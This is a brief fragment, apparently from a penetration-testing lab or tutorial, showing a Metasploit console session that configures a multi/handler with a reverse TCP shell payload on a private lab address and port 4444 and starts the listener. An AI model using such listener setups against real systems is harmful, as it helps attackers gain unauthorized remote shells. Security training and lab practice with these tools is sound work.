 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.220.130
lhost => 192.168.220.130
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.220.130:4444